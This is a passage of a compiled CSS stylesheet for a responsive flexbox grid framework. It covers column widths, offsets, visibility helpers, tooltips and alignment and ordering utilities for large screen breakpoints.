    padding-left: 0;
  }
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

@media screen and (min-width: 80em) {
  .xlarge-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .xlarge-offset-0 {
    margin-left: 0%;
  }
  .xlarge-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .xlarge-offset-1 {
    margin-left: 8.3333333333%;
  }
  .xlarge-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .xlarge-offset-2 {
    margin-left: 16.6666666667%;
  }
  .xlarge-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .xlarge-offset-3 {
    margin-left: 25%;
  }
  .xlarge-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .xlarge-offset-4 {
    margin-left: 33.3333333333%;
  }
  .xlarge-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .xlarge-offset-5 {
    margin-left: 41.6666666667%;
  }
  .xlarge-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .xlarge-offset-6 {
    margin-left: 50%;
  }
  .xlarge-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .xlarge-offset-7 {
    margin-left: 58.3333333333%;
  }
  .xlarge-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .xlarge-offset-8 {
    margin-left: 66.6666666667%;
  }
  .xlarge-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .xlarge-offset-9 {
    margin-left: 75%;
  }
  .xlarge-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .xlarge-offset-10 {
    margin-left: 83.3333333333%;
  }
  .xlarge-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .xlarge-offset-11 {
    margin-left: 91.6666666667%;
  }
  .xlarge-up-1 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .xlarge-up-2 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .xlarge-up-3 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .xlarge-up-4 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .xlarge-up-5 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .xlarge-up-6 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .xlarge-up-7 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857142857%;
            flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }
  .xlarge-up-8 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
            flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}

@media screen and (min-width: 80em) and (min-width: 80em) {
  .xlarge-expand {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 80em) {
  .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

@media screen and (min-width: 80em) {
  .xlarge-collapse > .column, .xlarge-collapse > .columns {
    padding-right: 0;
    padding-left: 0;
  }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

@media screen and (min-width: 90em) {
  .xxlarge-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .xxlarge-offset-0 {
    margin-left: 0%;
  }
  .xxlarge-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .xxlarge-offset-1 {
    margin-left: 8.3333333333%;
  }
  .xxlarge-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .xxlarge-offset-2 {
    margin-left: 16.6666666667%;
  }
  .xxlarge-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .xxlarge-offset-3 {
    margin-left: 25%;
  }
  .xxlarge-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .xxlarge-offset-4 {
    margin-left: 33.3333333333%;
  }
  .xxlarge-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .xxlarge-offset-5 {
    margin-left: 41.6666666667%;
  }
  .xxlarge-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .xxlarge-offset-6 {
    margin-left: 50%;
  }
  .xxlarge-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .xxlarge-offset-7 {
    margin-left: 58.3333333333%;
  }
  .xxlarge-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .xxlarge-offset-8 {
    margin-left: 66.6666666667%;
  }
  .xxlarge-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .xxlarge-offset-9 {
    margin-left: 75%;
  }
  .xxlarge-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .xxlarge-offset-10 {
    margin-left: 83.3333333333%;
  }
  .xxlarge-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .xxlarge-offset-11 {
    margin-left: 91.6666666667%;
  }
  .xxlarge-up-1 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxlarge-up-1 > .column, .xxlarge-up-1 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .xxlarge-up-2 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxlarge-up-2 > .column, .xxlarge-up-2 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .xxlarge-up-3 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxlarge-up-3 > .column, .xxlarge-up-3 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .xxlarge-up-4 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxlarge-up-4 > .column, .xxlarge-up-4 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .xxlarge-up-5 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxlarge-up-5 > .column, .xxlarge-up-5 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .xxlarge-up-6 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxlarge-up-6 > .column, .xxlarge-up-6 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .xxlarge-up-7 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxlarge-up-7 > .column, .xxlarge-up-7 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857142857%;
            flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }
  .xxlarge-up-8 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxlarge-up-8 > .column, .xxlarge-up-8 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
            flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}

@media screen and (min-width: 90em) and (min-width: 90em) {
  .xxlarge-expand {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

.row.xxlarge-unstack > .column, .row.xxlarge-unstack > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 90em) {
  .row.xxlarge-unstack > .column, .row.xxlarge-unstack > .columns {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

@media screen and (min-width: 90em) {
  .xxlarge-collapse > .column, .xxlarge-collapse > .columns {
    padding-right: 0;
    padding-left: 0;
  }
  .xxlarge-uncollapse > .column, .xxlarge-uncollapse > .columns {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

@media screen and (min-width: 120em) {
  .xxxlarge-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .xxxlarge-offset-0 {
    margin-left: 0%;
  }
  .xxxlarge-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .xxxlarge-offset-1 {
    margin-left: 8.3333333333%;
  }
  .xxxlarge-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .xxxlarge-offset-2 {
    margin-left: 16.6666666667%;
  }
  .xxxlarge-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .xxxlarge-offset-3 {
    margin-left: 25%;
  }
  .xxxlarge-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .xxxlarge-offset-4 {
    margin-left: 33.3333333333%;
  }
  .xxxlarge-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .xxxlarge-offset-5 {
    margin-left: 41.6666666667%;
  }
  .xxxlarge-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .xxxlarge-offset-6 {
    margin-left: 50%;
  }
  .xxxlarge-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .xxxlarge-offset-7 {
    margin-left: 58.3333333333%;
  }
  .xxxlarge-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .xxxlarge-offset-8 {
    margin-left: 66.6666666667%;
  }
  .xxxlarge-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .xxxlarge-offset-9 {
    margin-left: 75%;
  }
  .xxxlarge-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .xxxlarge-offset-10 {
    margin-left: 83.3333333333%;
  }
  .xxxlarge-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .xxxlarge-offset-11 {
    margin-left: 91.6666666667%;
  }
  .xxxlarge-up-1 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxxlarge-up-1 > .column, .xxxlarge-up-1 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .xxxlarge-up-2 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxxlarge-up-2 > .column, .xxxlarge-up-2 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .xxxlarge-up-3 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxxlarge-up-3 > .column, .xxxlarge-up-3 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .xxxlarge-up-4 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxxlarge-up-4 > .column, .xxxlarge-up-4 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .xxxlarge-up-5 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxxlarge-up-5 > .column, .xxxlarge-up-5 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .xxxlarge-up-6 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxxlarge-up-6 > .column, .xxxlarge-up-6 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .xxxlarge-up-7 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxxlarge-up-7 > .column, .xxxlarge-up-7 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857142857%;
            flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }
  .xxxlarge-up-8 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .xxxlarge-up-8 > .column, .xxxlarge-up-8 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
            flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}

@media screen and (min-width: 120em) and (min-width: 120em) {
  .xxxlarge-expand {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

.row.xxxlarge-unstack > .column, .row.xxxlarge-unstack > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 120em) {
  .row.xxxlarge-unstack > .column, .row.xxxlarge-unstack > .columns {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

@media screen and (min-width: 120em) {
  .xxxlarge-collapse > .column, .xxxlarge-collapse > .columns {
    padding-right: 0;
    padding-left: 0;
  }
  .xxxlarge-uncollapse > .column, .xxxlarge-uncollapse > .columns {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

.shrink {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  max-width: 100%;
}

.column-block {
  margin-bottom: 2rem;
}

.column-block > :last-child {
  margin-bottom: 0;
}

@media print, screen and (min-width: 48em) {
  .column-block {
    margin-bottom: 2rem;
  }
  .column-block > :last-child {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 80em) {
  .column-block {
    margin-bottom: 2rem;
  }
  .column-block > :last-child {
    margin-bottom: 0;
  }
}

.has-tip {
  position: relative;
  display: inline-block;
  border-bottom: dotted 1px #8a8a8a;
  font-weight: bold;
  cursor: help;
}

.tooltip {
  position: absolute;
  top: -webkit-calc(100% + 0.3031rem);
  top: calc(100% + 0.3031rem);
  z-index: 1200;
  max-width: 10rem;
  padding: 0.875rem;
  border-radius: 0;
  background-color: #fff;
  font-size: 0.875rem;
  color: #111;
}

.tooltip::before {
  position: absolute;
}

.tooltip.bottom::before {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.35rem;
  content: '';
  border-top-width: 0;
  border-color: transparent transparent #fff;
  bottom: 100%;
}

.tooltip.bottom.align-center::before {
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.tooltip.top::before {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.35rem;
  content: '';
  border-bottom-width: 0;
  border-color: #fff transparent transparent;
  top: 100%;
  bottom: auto;
}

.tooltip.top.align-center::before {
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.tooltip.left::before {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.35rem;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #fff;
  left: 100%;
}

.tooltip.left.align-center::before {
  bottom: auto;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.tooltip.right::before {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.35rem;
  content: '';
  border-left-width: 0;
  border-color: transparent #fff transparent transparent;
  right: 100%;
  left: auto;
}

.tooltip.right.align-center::before {
  bottom: auto;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.tooltip.align-top::before {
  bottom: auto;
  top: 10%;
}

.tooltip.align-bottom::before {
  bottom: 10%;
  top: auto;
}

.tooltip.align-left::before {
  left: 10%;
  right: auto;
}

.tooltip.align-right::before {
  left: auto;
  right: 10%;
}

.hide {
  display: none !important;
}

.invisible {
  visibility: hidden;
}

.visible {
  visibility: visible;
}

@media print, screen and (max-width: 47.99875em) {
  .hide-for-small-only {
    display: none !important;
  }
}

@media screen and (max-width: 0em), screen and (min-width: 48em) {
  .show-for-small-only {
    display: none !important;
  }
}

@media print, screen and (min-width: 48em) {
  .hide-for-medium {
    display: none !important;
  }
}

@media screen and (max-width: 47.99875em) {
  .show-for-medium {
    display: none !important;
  }
}

@media print, screen and (min-width: 48em) and (max-width: 63.99875em) {
  .hide-for-medium-only {
    display: none !important;
  }
}

@media screen and (max-width: 47.99875em), screen and (min-width: 64em) {
  .show-for-medium-only {
    display: none !important;
  }
}

@media print, screen and (min-width: 64em) {
  .hide-for-large {
    display: none !important;
  }
}

@media screen and (max-width: 63.99875em) {
  .show-for-large {
    display: none !important;
  }
}

@media print, screen and (min-width: 64em) and (max-width: 79.99875em) {
  .hide-for-large-only {
    display: none !important;
  }
}

@media screen and (max-width: 63.99875em), screen and (min-width: 80em) {
  .show-for-large-only {
    display: none !important;
  }
}

@media screen and (min-width: 80em) {
  .hide-for-xlarge {
    display: none !important;
  }
}

@media screen and (max-width: 79.99875em) {
  .show-for-xlarge {
    display: none !important;
  }
}

@media screen and (min-width: 80em) and (max-width: 89.99875em) {
  .hide-for-xlarge-only {
    display: none !important;
  }
}

@media screen and (max-width: 79.99875em), screen and (min-width: 90em) {
  .show-for-xlarge-only {
    display: none !important;
  }
}

@media screen and (min-width: 90em) {
  .hide-for-xxlarge {
    display: none !important;
  }
}

@media screen and (max-width: 89.99875em) {
  .show-for-xxlarge {
    display: none !important;
  }
}

@media screen and (min-width: 90em) and (max-width: 119.99875em) {
  .hide-for-xxlarge-only {
    display: none !important;
  }
}

@media screen and (max-width: 89.99875em), screen and (min-width: 120em) {
  .show-for-xxlarge-only {
    display: none !important;
  }
}

@media screen and (min-width: 120em) {
  .hide-for-xxxlarge {
    display: none !important;
  }
}

@media screen and (max-width: 119.99875em) {
  .show-for-xxxlarge {
    display: none !important;
  }
}

@media screen and (min-width: 120em) {
  .hide-for-xxxlarge-only {
    display: none !important;
  }
}

@media screen and (max-width: 119.99875em) {
  .show-for-xxxlarge-only {
    display: none !important;
  }
}

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 0.0625rem !important;
  height: 0.0625rem !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto !important;
  height: auto !important;
  overflow: visible !important;
  clip: auto !important;
  white-space: normal !important;
}

.show-for-landscape,
.hide-for-portrait {
  display: block !important;
}

@media screen and (orientation: landscape) {
  .show-for-landscape,
  .hide-for-portrait {
    display: block !important;
  }
}

@media screen and (orientation: portrait) {
  .show-for-landscape,
  .hide-for-portrait {
    display: none !important;
  }
}

.hide-for-landscape,
.show-for-portrait {
  display: none !important;
}

@media screen and (orientation: landscape) {
  .hide-for-landscape,
  .show-for-portrait {
    display: none !important;
  }
}

@media screen and (orientation: portrait) {
  .hide-for-landscape,
  .show-for-portrait {
    display: block !important;
  }
}

.show-for-dark-mode {
  display: none;
}

.hide-for-dark-mode {
  display: block;
}

@media screen and (prefers-color-scheme: dark) {
  .show-for-dark-mode {
    display: block !important;
  }
  .hide-for-dark-mode {
    display: none !important;
  }
}

.show-for-ie {
  display: none;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .show-for-ie {
    display: block !important;
  }
  .hide-for-ie {
    display: none !important;
  }
}

.show-for-sticky {
  display: none;
}

.is-stuck .show-for-sticky {
  display: block;
}

.is-stuck .hide-for-sticky {
  display: none;
}

.align-left {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.align-right {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.align-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.align-justify {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.align-spaced {
  -ms-flex-pack: distribute;
      justify-content: space-around;
}

.align-left.vertical.menu > li > a {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.align-right.vertical.menu > li > a {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.align-center.vertical.menu > li > a {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.align-top {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.align-self-top {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.align-bottom {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.align-self-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

.align-middle {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.align-self-middle {
  -ms-flex-item-align: center;
      align-self: center;
}

.align-stretch {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.align-self-stretch {
  -ms-flex-item-align: stretch;
      align-self: stretch;
}

.align-center-middle {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
}

.small-order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.small-order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.small-order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.small-order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.small-order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.small-order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

@media print, screen and (min-width: 48em) {
  .medium-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .medium-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .medium-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .medium-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .medium-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .medium-order-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
}

@media print, screen and (min-width: 64em) {
  .large-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .large-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .large-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .large-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .large-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .large-order-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
}

@media screen and (min-width: 80em) {
  .xlarge-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .xlarge-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .xlarge-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .xlarge-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .xlarge-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .xlarge-order-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
}

@media screen and (min-width: 90em) {
  .xxlarge-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .xxlarge-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .xxlarge-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .xxlarge-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .xxlarge-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .xxlarge-order-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
}

@media screen and (min-width: 120em) {
  .xxxlarge-order-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .xxxlarge-order-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .xxxlarge-order-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .xxxlarge-order-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .xxxlarge-order-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .xxxlarge-order-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
}

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.flex-child-auto {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.flex-child-grow {
  -webkit-box-flex: 1;
